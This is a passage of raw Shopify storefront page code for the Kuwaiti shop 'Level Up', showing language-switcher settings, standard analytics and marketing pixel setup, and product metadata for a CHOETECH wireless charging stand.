<div data-breakpoint="769" class="ly-switcher-wrapper ly-breakpoint-2 custom ly-custom ly-hide" style="font-size: 14px; "><div tabindex="0" role="menu" aria-haspopup="true" aria-label="Selected language: English" data-breakpoint="769" class="ly-languages-switcher ly-links  ly-bright-theme" style="color: #ffffff;"><a role="menuitem" href="#"

                data-language-code="en" data-ly-locked="true" class="ly-languages-switcher-link" style="background: #960000; color: #ffffff;  margin: 0px 0px;  padding: 0px 0px;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;"
                rel="nofollow"><span class="ly-inner-text">English</span></a><a role="menuitem" href="#"

                data-language-code="ar" data-ly-locked="true" class="ly-languages-switcher-link" style="background: #960000; color: #ffffff;  margin: 0px 0px;  padding: 0px 0px;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;"
                rel="nofollow"><span class="ly-inner-text"> عربي</span></a></div></div>
</template><!-- END app snippet -->

<script>
  var langify = window.langify || {};
  var customContents = {};
  var customContents_image = {};
  var langifySettingsOverwrites = {};
  var defaultSettings = {
    debug: false,               // BOOL : Enable/disable console logs
    observe: true,              // BOOL : Enable/disable the entire mutation observer (off switch)
    observeLinks: false,
    observeImages: true,
    observeCustomContents: true,
    maxMutations: 5,
    timeout: 100,               // INT : Milliseconds to wait after a mutation, before the next mutation event will be allowed for the element
    linksBlacklist: [],
    usePlaceholderMatching: false
  };

  if(langify.settings) { 
    langifySettingsOverwrites = Object.assign({}, langify.settings);
    langify.settings = Object.assign(defaultSettings, langify.settings); 
  } else { 
    langify.settings = defaultSettings; 
  }

  langify.settings.theme = null;
  langify.settings.switcher = {"customCSS":".announcement__localization {\n  display: none !important;\n}\n\n.ly-custom-769{\n    right: 18px;\n    position: relative;\n    top: 6px;\n}\n\n\n.ly-custom-0 {\n  display: flex !important;\n  align-items: center !important;\n}\n\n.ly-languages-switcher-link {\n  background-color: #960000 !important;\n  color: #fff !important;\n  border-radius: 8px !important;\n  padding: 8px 18px !important;\n  font-size: 14px !important;\n  font-weight: 700 !important;\n  cursor: pointer !important;\n  text-decoration: none !important;\n  display: inline-flex !important;\n  align-items: center !important;\n  transition: .3s !important; \n}\n\n.current_lang {\n  display: none !important; \n}\n\nhtml[dir=\"rtl\"] .ly-custom-0 {\n  margin-left: 25px !important;\n}\n\nhtml[dir=\"ltr\"] .ly-custom-0 {\n  margin-right: 25px !important;\n}\n\nhtml[dir=\"rtl\"] .ly-inner-text {\n  position: relative !important;\n  top: 2px !important;\n}\n\n@media(max-width: 769px) {\n  .ly-languages-switcher-link {\n    padding: 6px 10px !important;\n  }\n\n  html[dir=\"rtl\"] .ly-custom-0 {\n    margin-left: 0px !important;\n  }\n\n  html[dir=\"ltr\"] .ly-custom-0 {\n    margin-right: 15px !important;\n  }\n  html[dir=\"ltr\"] .ly-inner-text {\n    position: relative !important;\n    top: -2px !important;\n  }\n}\n\n@media(max-width: 380px) {\n  html[dir=\"ltr\"] .ly-custom-0,\n  html[dir=\"rtl\"] .ly-custom-0 {\n    margin-right: 0 !important;\n  }\n  .ly-languages-switcher-link {\n    padding: 6px 3px !important;\n  }\n}","languageDetection":false,"languageDetectionDefault":"en","enableDefaultLanguage":false,"breakpoints":[{"key":0,"label":"0px","config":{"type":"links","corner":"bottom_right","position":"custom","show_flags":true,"rectangle_icons":false,"square_icons":false,"round_icons":false,"show_label":true,"show_custom_name":true,"show_name":false,"show_iso_code":false,"is_dark":false,"is_transparent":false,"is_dropup":false,"arrow_size":100,"arrow_width":1,"arrow_filled":false,"h_space":0,"v_space":0,"h_item_space":0,"v_item_space":0,"h_item_padding":0,"v_item_padding":0,"text_color":"#000","link_color":"#000","arrow_color":"#000","bg_color":"#fff","border_color":"#000","border_width":0,"border_radius":0,"fontsize":14,"button_bg_color":"#999","button_text_color":"#fff","recommendation_fontsize":14,"recommendation_border_width":0,"recommendation_border_radius":0,"recommendation_text_color":"#000","recommendation_link_color":"#000","recommendation_button_bg_color":"#999","recommendation_button_text_color":"#fff","recommendation_bg_color":"#fff","recommendation_border_color":"#000","currency_switcher_enabled":false,"show_currency_selector":false,"show_country_selector_inside_popup":false,"show_currency_selector_inside_popup":false,"country_switcher_enabled":false,"country_switcher_format":"[[country_name]] ([[country_currency_code]] [[country_currency_symbol]])","popup_switcher_type":"links_list","popup_show_world_icon":false,"use_submit_button":false,"switcherLabel":"show_custom_name","switcherIcons":"no_icons","no_icons":true}},{"key":769,"label":"1000px","config":{"type":"links","corner":"bottom_right","position":"custom","show_flags":true,"rectangle_icons":false,"square_icons":false,"round_icons":false,"show_label":true,"show_custom_name":true,"show_name":false,"show_iso_code":false,"is_dark":false,"is_transparent":false,"is_dropup":false,"arrow_size":100,"arrow_width":1,"arrow_filled":false,"h_space":0,"v_space":0,"h_item_space":0,"v_item_space":0,"h_item_padding":0,"v_item_padding":0,"text_color":"#ffffff","link_color":"#000","arrow_color":"#000","bg_color":"#960000","border_color":"#000","border_width":0,"border_radius":0,"fontsize":14,"button_bg_color":"#999","button_text_color":"#fff","recommendation_fontsize":14,"recommendation_border_width":0,"recommendation_border_radius":0,"recommendation_text_color":"#000","recommendation_link_color":"#000","recommendation_button_bg_color":"#999","recommendation_button_text_color":"#fff","recommendation_bg_color":"#fff","recommendation_border_color":"#000","currency_switcher_enabled":false,"show_currency_selector":false,"show_country_selector_inside_popup":false,"show_currency_selector_inside_popup":false,"country_switcher_enabled":false,"country_switcher_format":"[[country_name]] ([[country_currency_code]] [[country_currency_symbol]])","popup_switcher_type":"links_list","popup_show_world_icon":false,"use_submit_button":false,"switcherLabel":"show_custom_name","switcherIcons":"no_icons","no_icons":true}}],"languages":[{"iso_code":"en","country_code":null,"currency_code":null,"root_url":"\/","name":"English","primary":true,"domain":"level-up.gg","published":true,"custom_name":"English"},{"iso_code":"ar","country_code":null,"currency_code":null,"root_url":"\/ar","name":" عربي","primary":false,"domain":false,"published":true,"custom_name":" عربي"}],"marketLanguages":[{"iso_code":"en","country_code":null,"currency_code":null,"root_url":"\/","name":"English","primary":true,"domain":"level-up.gg","published":true,"custom_name":"English"},{"iso_code":"ar","country_code":null,"currency_code":null,"root_url":"\/ar","name":" عربي","primary":false,"domain":false,"published":true,"custom_name":" عربي"}],"recommendation_enabled":false,"recommendation_type":"popup","recommendation_switcher_key":-1,"recommendation_strings":{},"switcher_strings":{},"recommendation":{"recommendation_backdrop_show":true,"recommendation_corner":"center_center","recommendation_banner_corner":"top","recommendation_fontsize":14,"recommendation_border_width":0,"recommendation_border_radius":0,"recommendation_text_color":"#000","recommendation_link_color":"#000","recommendation_button_bg_color":"#999","recommendation_button_text_color":"#fff","recommendation_bg_color":"#fff","recommendation_border_color":"#000"}};
  if(langify.settings.switcher === null) {
    langify.settings.switcher = {};
  }
  langify.settings.switcher.customIcons = null;

  langify.locale = langify.locale || {
    country_code: "KW",
    language_code: "en",
    currency_code: null,
    primary: true,
    iso_code: "en",
    root_url: "\/",
    language_id: "ly143925",
    shop_url: "https:\/\/level-up.gg",
    domain_feature_enabled: null,
    languages: [{
        iso_code: "en",
        root_url: "\/",
        domain: null,
      },{
        iso_code: "ar",
        root_url: "\/ar",
        domain: null,
      },]
  };

  langify.localization = {
    available_countries: ["Afghanistan","Åland Islands","Albania","Algeria","Andorra","Angola","Anguilla","Antigua \u0026amp; Barbuda","Argentina","Armenia","Aruba","Ascension Island","Australia","Austria","Azerbaijan","Bahamas","Bahrain","Bangladesh","Barbados","Belarus","Belgium","Belize","Benin","Bermuda","Bhutan","Bolivia","Bosnia \u0026amp; Herzegovina","Botswana","Brazil","British Indian Ocean Territory","British Virgin Islands","Brunei","Bulgaria","Burkina Faso","Burundi","Cambodia","Cameroon","Canada","Cape Verde","Caribbean Netherlands","Cayman Islands","Central African Republic","Chad","Chile","China","Christmas Island","Cocos (Keeling) Islands","Colombia","Comoros","Congo - Brazzaville","Congo - Kinshasa","Cook Islands","Costa Rica","Côte d’Ivoire","Croatia","Curaçao","Cyprus","Czechia","Denmark","Djibouti","Dominica","Dominican Republic","Ecuador","El Salvador","Equatorial Guinea","Eritrea","Estonia","Eswatini","Ethiopia","Falkland Islands","Faroe Islands","Fiji","Finland","France","French Guiana","French Polynesia","French Southern Territories","Gabon","Gambia","Georgia","Germany","Ghana","Gibraltar","Greece","Greenland","Grenada","Guadeloupe","Guatemala","Guernsey","Guinea","Guinea-Bissau","Guyana","Haiti","Honduras","Hong Kong SAR","Hungary","Iceland","India","Indonesia","Iraq","Ireland","Isle of Man","Israel","Italy","Jamaica","Japan","Jersey","Jordan","Kazakhstan","Kenya","Kiribati","Kosovo","Kuwait","Kyrgyzstan","Laos","Latvia","Lebanon","Lesotho","Liberia","Libya","Liechtenstein","Lithuania","Luxembourg","Macao SAR","Madagascar","Malawi","Malaysia","Maldives","Mali","Malta","Martinique","Mauritania","Mauritius","Mayotte","Mexico","Moldova","Monaco","Mongolia","Montenegro","Montserrat","Morocco","Mozambique","Myanmar (Burma)","Namibia","Nauru","Nepal","Netherlands","New Caledonia","New Zealand","Nicaragua","Niger","Nigeria","Niue","Norfolk Island","North Macedonia","Norway","Oman","Pakistan","Palestinian Territories","Panama","Papua New Guinea","Paraguay","Peru","Philippines","Pitcairn Islands","Poland","Portugal","Qatar","Réunion","Romania","Russia","Rwanda","Samoa","San Marino","São Tomé \u0026amp; Príncipe","Saudi Arabia","Senegal","Serbia","Seychelles","Sierra Leone","Singapore","Sint Maarten","Slovakia","Slovenia","Solomon Islands","Somalia","South Africa","South Georgia \u0026amp; South Sandwich Islands","South Korea","South Sudan","Spain","Sri Lanka","St. Barthélemy","St. Helena","St. Kitts \u0026amp; Nevis","St. Lucia","St. Martin","St. Pierre \u0026amp; Miquelon","St. Vincent \u0026amp; Grenadines","Sudan","Suriname","Svalbard \u0026amp; Jan Mayen","Sweden","Switzerland","Taiwan","Tajikistan","Tanzania","Thailand","Timor-Leste","Togo","Tokelau","Tonga","Trinidad \u0026amp; Tobago","Tristan da Cunha","Tunisia","Türkiye","Turkmenistan","Turks \u0026amp; Caicos Islands","Tuvalu","U.S. Outlying Islands","Uganda","Ukraine","United Arab Emirates","United Kingdom","United States","Uruguay","Uzbekistan","Vanuatu","Vatican City","Venezuela","Vietnam","Wallis \u0026amp; Futuna","Western Sahara","Yemen","Zambia","Zimbabwe"],
    available_languages: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"ar","enabled":true,"primary":false,"published":true}}],
    country: "Kuwait",
    language: {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},
    market: {
      handle: "kw",
      id: 210305258,
      metafields: {"error":"json not allowed for this object"},
    }
  };

  // Disable link correction ALWAYS on languages with mapped domains
  
  if(langify.locale.root_url == '/') {
    langify.settings.observeLinks = false;
  }


  function extractImageObject(val) {
  if (!val || val === '') return false;

  // Handle src-sets (e.g., "image_600x600.jpg 1x, image_1200x1200.jpg 2x")
  if (val.search(/([0-9]+w?h?x?,)/gi) > -1) {
    val = val.split(/([0-9]+w?h?x?,)/gi)[0];
  }

  const hostBegin = val.indexOf('//') !== -1 ? val.indexOf('//') : 0;
  const hostEnd = val.lastIndexOf('/') + 1;
  const host = val.substring(hostBegin, hostEnd);
  let afterHost = val.substring(hostEnd);

  // Remove query/hash fragments
  afterHost = afterHost.split('#')[0].split('?')[0];

  // Extract name before any Shopify modifiers or file extension
  // e.g., "photo_600x600_crop_center@2x.jpg" → "photo"
  const name = afterHost.replace(
    /(_[0-9]+x[0-9]*|_{width}x|_{size})?(_crop_(top|center|bottom|left|right))?(@[0-9]*x)?(\.progressive)?(\.(png\.jpg|jpe?g|png|gif|webp))?$/i,
    ''
  );

  // Extract file extension (if any)
  let type = '';
  const match = afterHost.match(/\.(png\.jpg|jpe?g|png|gif|webp)$/i);
  if (match) {
    type = match[1].replace('png.jpg', 'jpg'); // fix weird double-extension cases
  }

  // Clean file name with extension or suffixes normalized
  const file = afterHost.replace(
    /(_[0-9]+x[0-9]*|_{width}x|_{size})?(_crop_(top|center|bottom|left|right))?(@[0-9]*x)?(\.progressive)?(\.(png\.jpg|jpe?g|png|gif|webp))?$/i,
    type ? '.' + type : ''
  );

  return { host, name, type, file };
}



  /* Custom Contents Section*/
  var customContents = {};

  // Images Section
  

</script><link rel="preload stylesheet" href="https://cdn.shopify.com/extensions/019a5e5e-a484-720d-b1ab-d37a963e7bba/extension-langify-79/assets/langify-lib.css" as="style" media="print" onload="this.media='all'; this.onload=null;"><!-- END app block --><script src="https://cdn.shopify.com/extensions/019a7911-5138-7817-b12a-525c106ab1ba/cloudsearch-62/assets/shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a6d27-2090-72e9-807b-5f1c303b267c/avada-app-75/assets/avada-order-limit.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a8fe6-cb29-7881-b1a1-b8c338dfa12b/theme-app-extension-262/assets/samita.ProductLabels.index.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/34fd8d9a-71fe-404e-b131-93ab807780b6/bucks-19/assets/widgetLoader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a5e5e-a484-720d-b1ab-d37a963e7bba/extension-langify-79/assets/langify-lib.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2699067504,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2699067504,storefrontBaseUrl: "https://level-up.gg",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"574849258","configuration":"{\"accountID\":\"WpzArN\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9a3e1117c25e3d7955a2b89bcfe1cdfd","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"525369578","configuration":"{\"accountID\":\"level-up-business\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9b2aa8ec8580f19eaf97f1e2839bca2c","type":"APP","apiClientId":12388204545,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"415367402","configuration":"{\"site_id\":\"bfed833d-64ab-4924-8a73-1b2fc8a501dd\",\"analytics_endpoint\":\"https:\\\/\\\/na.shgcdn3.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"695709fc3f146fa50a25299517a954f2","type":"APP","apiClientId":1158168,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"324567274","configuration":"{\"pixelId\":\"777d34c9-2ab7-461a-bae2-4cfa6d1d4091\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"251691242","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-HVLX5SG913\\\",\\\"AW-771736175\\\",\\\"GT-PZZKCHH\\\",\\\"AW-11189883920\\\"],\\\"target_country\\\":\\\"KW\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-HVLX5SG913\\\",\\\"AW-771736175\\\/JDLRCOfKp9wCEO-E_-8C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-HVLX5SG913\\\",\\\"AW-771736175\\\/1xbQCOrKp9wCEO-E_-8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-HVLX5SG913\\\",\\\"AW-771736175\\\/BFj8COHKp9wCEO-E_-8C\\\",\\\"MC-KP9BTQ234P\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-HVLX5SG913\\\",\\\"AW-771736175\\\/ZZdzCP3Ip9wCEO-E_-8C\\\",\\\"MC-KP9BTQ234P\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-HVLX5SG913\\\",\\\"AW-771736175\\\/2f11CPrIp9wCEO-E_-8C\\\",\\\"MC-KP9BTQ234P\\\",\\\"AW-11189883920\\\/FEQDCMr-t-oYEJCo4Ncp\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-HVLX5SG913\\\",\\\"AW-771736175\\\/0JCFCO3Kp9wCEO-E_-8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-HVLX5SG913\\\",\\\"AW-771736175\\\/lKeNCOTKp9wCEO-E_-8C\\\",\\\"AW-771736175\\\/K1BqCPDZt6MZEO-E_-8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94437610","configuration":"{\"pixel_id\":\"354431848474729\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"51904746","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM - Checkout"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Level Up","paymentSettings":{"currencyCode":"KWD"},"myshopifyDomain":"level-up-business.myshopify.com","countryCode":"KW","storefrontUrl":"https:\/\/level-up.gg"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":6.5,"currencyCode":"KWD"},"product":{"title":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S","vendor":"Choetech","id":"7948184355050","untranslatedTitle":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S","url":"\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517","type":"grib \u0026 stand"},"id":"43595603706090","image":{"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700"},"sku":"432","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://level-up.gg/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"2699067504","storefrontBaseUrl":"https:\/\/level-up.gg","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":6.5,\"currencyCode\":\"KWD\"},\"product\":{\"title\":\"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S\",\"vendor\":\"Choetech\",\"id\":\"7948184355050\",\"untranslatedTitle\":\"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S\",\"url\":\"\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517\",\"type\":\"grib \u0026 stand\"},\"id\":\"43595603706090\",\"image\":{\"src\":\"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?v=1701333700\"},\"sku\":\"432\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'KWD';
  var meta = {"product":{"id":7948184355050,"gid":"gid:\/\/shopify\/Product\/7948184355050","vendor":"Choetech","type":"grib \u0026 stand","variants":[{"id":43595603706090,"price":650,"name":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S","public_title":null,"sku":"432"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7948184355050}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
